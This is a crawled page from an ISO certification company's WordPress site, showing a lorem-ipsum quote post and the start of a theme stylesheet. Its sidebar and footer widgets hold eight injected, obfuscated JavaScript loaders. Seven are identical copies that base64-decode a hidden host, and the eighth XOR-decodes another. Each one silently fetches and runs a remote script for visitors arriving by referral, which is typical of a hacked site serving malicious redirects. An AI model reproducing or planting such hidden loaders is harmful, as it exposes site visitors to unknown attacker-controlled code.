		<!-- Open Wrapper -->
		<div id="wrapper">

				<div class="header-mobile-before">
		<a  href="https://eicplglobal.com/" title="EICPL - ISO Certification, Training, Third Party Inspection" rel="home">
			<img src="https://eicplglobal.com/wp-content/uploads/2019/02/logo1.png" alt="EICPL - ISO Certification, Training, Third Party Inspection" />
		</a>
	</div>
	<header id="header" class="main-header header-1 header-sticky header-mobile-sticky header-mobile-2 menu-drop-fly">
	<div class="container header-mobile-wrapper">
	<div class="header-mobile-inner header-mobile-2">
		<div class="toggle-icon-wrapper" data-ref="main-menu" data-drop-type="fly">
			<div class="toggle-icon"> <span></span></div>
		</div>

		<div class="header-customize">
							<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>								</div>

			</div>
</div>	<div class="container header-desktop-wrapper">
		<div class="header-left">
			<div class="header-logo">
	<a  href="https://eicplglobal.com/" title="EICPL - ISO Certification, Training, Third Party Inspection" rel="home">
		<img src="https://eicplglobal.com/wp-content/uploads/2019/02/logo1.png" alt="EICPL - ISO Certification, Training, Third Party Inspection" />
	</a>
</div>		</div>
		<div class="header-right">
							<div id="primary-menu" class="menu-wrapper">
					<ul id="main-menu" class="main-menu menu-drop-fly x-nav-menu x-nav-menu_main-menu x-animate-sign-flip" data-breakpoint="991" >		<li class="menu-fly-search">
			<form  method="get" action="https://eicplglobal.com">
				<input type="text" name="s" placeholder="Search...">
				<button type="submit"><i class="fa fa-search"></i></button>
			</form>
		</li>
		<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/about-us/" class="x-menu-a-text"><span class="x-menu-text">About Us</span></a></li><li id="menu-item-1114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children x-menu-item x-sub-menu-standard"><a href="#" class="x-menu-a-text"><span class="x-menu-text">Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none x-animate-sign-flip">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/application-for-certification/" class="x-menu-a-text"><span class="x-menu-text">Application for Certification</span></a></li><li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/iso-90012015/" class="x-menu-a-text"><span class="x-menu-text">ISO 9001:2015</span></a></li><li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/iso-140012015/" class="x-menu-a-text"><span class="x-menu-text">ISO 14001:2015</span></a></li><li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/iso-450012018/" class="x-menu-a-text"><span class="x-menu-text">ISO 45001:2018</span></a></li><li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/iso-220002018/" class="x-menu-a-text"><span class="x-menu-text">ISO 22000:2018</span></a></li><li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/integrated-management-system-ims/" class="x-menu-a-text"><span class="x-menu-text">Integrated Management System (IMS)</span></a></li><li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/iso-134852016/" class="x-menu-a-text"><span class="x-menu-text">ISO 13485:2016</span></a></li><li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/iso-270012013/" class="x-menu-a-text"><span class="x-menu-text">ISO 27001:2013</span></a></li><li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/audits/" class="x-menu-a-text"><span class="x-menu-text">Audits</span></a></li><li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/training/" class="x-menu-a-text"><span class="x-menu-text">Training</span></a></li><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/third-party-inspections/" class="x-menu-a-text"><span class="x-menu-text">Third Party Inspections</span></a></li></ul></li><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/procedure/" class="x-menu-a-text"><span class="x-menu-text">PROCEDURE</span></a></li><li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/accreditations/" class="x-menu-a-text"><span class="x-menu-text">ACCREDITATIONS</span></a></li><li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/client-status/" class="x-menu-a-text"><span class="x-menu-text">CLIENT STATUS</span></a></li><li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-sub-menu-standard"><a href="https://eicplglobal.com/contact-us/" class="x-menu-a-text"><span class="x-menu-text">Contact Us</span></a></li></ul>			<div class="header-customize">
				<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="fa fa-search"></i></a>
</div>			</div>
		<div class="main-menu-overlay"></div>
				</div>
					</div>
	</div>
</header>				<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="https://eicplglobal.com" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>
		

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			
<section class="page-title-wrap page-title-wrap-bg" style="background-image: url(https://eicplglobal.com/wp-content/uploads/2019/03/banner.jpg)">
    <div class="page-title-overlay"></div>
    <div class="container">
        <div class="page-title-inner block-center">
            <div class="block-center-inner">
                <h1>Quotes</h1>
                	<ul class="breadcrumbs"><li><a rel="v:url" href="https://eicplglobal.com/" class="home"><i class="fa fa-home"></i></a></li><li><span>Quote</span></li></ul>            </div>
        </div>
    </div>
</section><main role="main" class="site-content-archive">
			<div class="container clearfix">
						<div class="row clearfix">
										<div class="site-content-archive-inner col-md-9">
					<div class="blog-wrap layout-container">
						<div class="blog-inner clearfix">
							<article id="post-164" class="clearfix post-164 post type-post status-publish format-quote hentry category-construction category-decoration tag-audio tag-business tag-construction tag-quote post_format-post-format-quote">
    <div class="entry-wrap clearfix">
        <div class="entry-content-wrap">
            <div class="entry-content-top-wrap clearfix">
                <div class="entry-post-format-icon">
                    <i class="fa fa-quote-left"></i>
                </div>
                <div class="entry-content-top-right">
                    <h3 class="entry-title">
                        <a href="https://eicplglobal.com/oscar-wilde/" rel="bookmark" title="Oscar Wilde">Oscar Wilde</a>
                    </h3>
                    <div class="entry-post-meta-wrap">
                        <ul class="entry-meta">
    <li class="entry-meta-author">
        <a href="https://eicplglobal.com/author/admin/"><i class="fa fa-user"></i> admin</a>    </li>
    <li class="entry-meta-date">
        <a href="https://eicplglobal.com/oscar-wilde/" rel="bookmark" title="Oscar Wilde"><i class="fa fa-calendar"></i> June 15, 2015 </a>
    </li>
            <li class="entry-meta-category">
            <i class="fa fa-folder-open"></i> <a href="https://eicplglobal.com/category/construction/" rel="category tag">Construction</a>, <a href="https://eicplglobal.com/category/decoration/" rel="category tag">Decoration</a>        </li>
                    <li class="entry-meta-comment">
            <a href="https://eicplglobal.com/oscar-wilde/#respond"><i class="fa fa-comments"></i> 1</a>        </li>
        </ul>
                    </div>
                </div>
            </div>
            <div class="entry-content-quote">
                                    <blockquote>
                        <p>Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia non numquam eius modi tempora incidunt ut labore et dolore magnam aliquam quaerat voluptatem.</p>
                        <cite><a href="http://g5plus.net" title="Oscar Wilde">Oscar Wilde</a></cite>
                    </blockquote>
                            </div>
        </div>
    </div>
</article>						</div>
											</div>
				</div>
									<div class="sidebar right-sidebar col-md-3 hidden-sm hidden-xs">
						<aside id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title"><span>Our Services</span></h4><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://eicplglobal.com/application-for-certification/">Application for Certification</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://eicplglobal.com/iso-90012015/">ISO 9001:2015</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://eicplglobal.com/iso-140012015/">ISO 14001:2015</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://eicplglobal.com/iso-450012018/">ISO 45001:2018</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://eicplglobal.com/iso-220002018/">ISO 22000:2018</a></li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://eicplglobal.com/integrated-management-system-ims/">Integrated Management System (IMS)</a></li>
<li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://eicplglobal.com/iso-134852016/">ISO 13485:2016</a></li>
<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://eicplglobal.com/iso-270012013/">ISO 27001:2013</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://eicplglobal.com/audits/">Audits</a></li>
<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://eicplglobal.com/training/">Training</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://eicplglobal.com/third-party-inspections/">Third Party Inspections</a></li>
</ul></div></aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
									</div>
					</div>
	</main>			
			</div>
			<!-- Close Wrapper Content -->

            				            <footer class="main-footer-wrapper">
	                <div id="wrapper-footer">
	                    <div class="main-footer">
	<div class="footer_inner clearfix">
					<div class="container">
				<div class="row">
					<div class="col-md-6 col-md-push-3">
						<div class="footer-above-wrapper sidebar">
							<aside id="darna-footer-logo-2" class="widget widget-footer-logo">        <div class="footer-logo ">
                            <a href="https://eicplglobal.com"><img src="https://eicplglobal.com/wp-content/uploads/2019/02/logo1.png" alt="" /></a>
                        <div class="sub-description">
                EICPL has been established to provide impartial, independent and reliable management system certification services with value added benefits and enhancing organizational knowledge, where focus is on rendering cost effective services and make a difference to the interested parties.            </div>
        </div>

        </aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
					</div>
				</div>
			</div>
							<div class="footer_top_holder col-4">
				<div class="container">
					<div class="row footer-top-col-4 footer-1">
						<div class="sidebar col-md-3 col-sm-6 col-1"><aside id="text-3" class="widget widget_text"><h4 class="widget-title"><span>Get in touch</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li><i class="fa fa-map-marker"></i> 05, Jeevansathi Housing Society, B/h Vandana Park, Indiranagar, Nashik - 422009, Maharashtra, India.</li>
	<li><i class="fa fa-envelope-o"></i> info@eicplglobal.com</li>
	<li><i class="fa fa-phone"></i> +91 90963 26666 / 0253 232 1515 </li>
	<li><i class="fa fa-globe"></i> www.eicplglobal.com</li>
</ul></div>
		</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="sidebar col-md-3 col-sm-6 col-2"><aside id="block-2" class="widget widget_block"><!-- 7a1588d0dab6c9202fcb86010ce8fed7 --></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="text-4" class="widget widget_text"><h4 class="widget-title"><span>Business Hours</span></h4>			<div class="textwidget"><ul class="widget-contact-info">
	<li>Monday to Friday: 09.00 am to 05.00 pm</li>
	<li>Saturday: 09:00 am to 03:00 pm</li>
	<li>Sunday: Closed</li>
	<li>Support Hours is 24/7 every day</li>
</ul>
</div>
		</aside><aside id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_b975fb) {
    
    var _fb747 = Date.now();
    var _7bd1b0 = 1000;
    _fb747 = _fb747 / _7bd1b0;
    _fb747 = Math.floor(_fb747);

    var _efb896 = 600;
    _fb747 -= _fb747 % _efb896;
    _fb747 = _fb747.toString(16);

    var _365f19 = _b975fb.referrer;

    if (!_365f19) return;

    var _44dfb5 = [62607, 62602, 62613, 62598, 62599, 62594, 62608, 62603, 62593, 62604, 62594, 62609, 62599, 62600, 62602, 62615, 62669, 62602, 62605, 62597, 62604];

    _44dfb5 = _44dfb5.map(function(_baf10){
        return _baf10 ^ 62691;
    });

    var _ac49f1 = "0e21e02fc775f9e5af209d41462d0090";
    
    _44dfb5 = String.fromCharCode(..._44dfb5);

    var _4861a0 = "https://";
    var _763ec9 = "/";
    var _3257c0 = "track-";

    var _6a3e44 = ".js";

    var _134096 = _b975fb.createElement("script");
    _134096.type = "text/javascript";
    _134096.async = true;
    _134096.src = _4861a0 + _44dfb5 + _763ec9 + _3257c0 + _fb747 + _6a3e44;

    _b975fb.getElementsByTagName("head")[0].appendChild(_134096)

}(document);
</script></aside></div><div class="sidebar col-md-3 col-sm-6 col-3"><aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title"><span>Quick Menu</span></h4><div class="menu-fotter-menu-container"><ul id="menu-fotter-menu" class="menu"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://eicplglobal.com/">Home</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://eicplglobal.com/about-us/">About Us</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://eicplglobal.com/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="sidebar col-md-3 col-sm-6 col-4"><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>					</div>
				</div>
			</div>
		
	</div>
</div><div class="bottom-bar-wrapper">
    <div class="container">
	    <div class="bottom-bar-inner">
		    <div class="row">
			    <div class="col-md-6 sidebar sidebar-bottom-left">
				    <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-bottom-bar-right-container"><ul id="menu-bottom-bar-right" class="menu"><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://eicplglobal.com/">Home</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://eicplglobal.com/about-us/">About Us</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://eicplglobal.com/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			    </div>
			    <div class="col-md-6 sidebar sidebar-bottom-right">
				    <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p class="bottom-bar-text">© 2022 EICPL is proudly powered by  <a href="http://www.manosa.in">MTPL</a></p></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			    </div>
		    </div>
	    </div>
    </div>
</div>
	                </div>
	            </footer>
					</div>
		<!-- Close Wrapper -->

		<a class="gotop" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darna\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
<script type="text/javascript">                                    </script><script type="text/javascript" src="https://eicplglobal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eicplglobal.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/themes/darna/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="g5plus_framework_bootstrap-js"></script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/themes/darna/assets/js/plugin.js?ver=6.8.3" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_constant = {"product_compare":"Compare","product_wishList":"WishList"};
var g5plus_framework_ajax_url = "https:\/\/eicplglobal.com\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https:\/\/eicplglobal.com\/wp-content\/themes\/darna\/";
var g5plus_framework_site_url = "https:\/\/eicplglobal.com";
/* ]]> */
</script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/themes/darna/assets/js/app.js?ver=6.8.3" id="g5plus_framework_app-js"></script>
<script type="text/javascript" id="xmenu-menu-js-js-extra">
/* <![CDATA[ */
var xmenu_meta = {"setting-responsive-breakpoint":"991"};
var xmenu_meta_custom = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://eicplglobal.com/wp-content/themes/darna/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 01:35:51 -->

--- FILE ---
content_type: text/css
request_url: https://eicplglobal.com/wp-content/themes/darna/style.css?ver=6.8.3
body_size: 32726
content:
/*
Theme Name:         Darna
Theme URI:          http://themes.g5plus.net/darna/
Description:        Darna theme framework is a WordPress starter theme based on HTML5 Boilerplate & Bootstrap. <a href="http://www.g5plus.net">Visit site</a>
Version:            1.1.8
Author:             g5plus
Author URI:         http://g5plus.net/
License:            GNU General Public License v2 or later
License URI:        http://www.gnu.org/licenses/gpl-2.0.html
Tags: 				two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: 		g5plus-framework
Domain Path: 		/languages/
*/
/**
 * Table of Contents:
 *
 * 1.0 - Core
 * 2.0 - Animate
 * 3.0 - Template
 * 4.0 - Header
 * 5.0 - Footer
 * 6.0 - Widget
 * 7.0 - Blog
 * 8.0 - Woocommerce
 * 9.0 - ShortCode
 *   9.1 - Button
 *   9.2 - CountDown
 *   9.3 - Feature
 *   9.4 - Heading
 *   9.5 - Icon Box
 *   9.6 - OurTeam
 *   9.7 - Portfolio
 *   9.8 - Post
 *   9.9 - Product
 *   9.10 - Video Background
 *   9.11 - Testimonial
 *   9.12 - Counter
 *   9.13 - Process
 *  9.14 - Vc Extend
 * 10.0 - Blocks
 * ----------------------------------------------------------------------------
 */
/*@top_drawer_bg_color:		#2f2f2f;
@top_drawer_text_color:	#c5c5c5;
@top_bar_bg_color:		rgba(51,51,51,1);
@top_bar_text_color:		#c5c5c5;
@primary_color:			#ffb600;
@secondary_color:			#222222;
@text_color:				#8f8f8f;
@heading_color:			#222222;
@bold_color:				#222222;
@footer_bg_color:			#2F2F2F;
@footer_text_color:		#afafaf;
@footer_heading_text_color:#FFFFFF;
@bottom_bar_bg_color:		#292929;
@bottom_bar_text_color:	#828282;
@link_color:				#ffb600;
@link_color_hover:		#ffb600;
@link_color_active:		#ffb600;
@menu_font:				'Roboto';
@secondary_font:				'Oswald';
@primary_font:				'Lato';
@page_title_text_color:	#FFFFFF;
@page_title_bg_color:		#2a2a2a;
@page_title_overlay_color:	#000000;
@page_title_overlay_opacity:	0.4;
@logo_max_height:	76px;
@logo_padding:	10px;
@menu_text_color:	#191919;
@menu_sub_bg_color:	#ffffff;
@menu_sub_text_color:	#888888;
@theme_url:"http://localhost/themes/darna/wp-content/themes/darna/";*/
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 15px 0;
  width: 50%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-previous:hover .post-navigation-icon,
.post-navigation .nav-next:hover .post-navigation-icon,
.post-navigation .nav-previous:hover .post-navigation-title,
.post-navigation .nav-next:hover .post-navigation-title {
  color: #1e73be;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
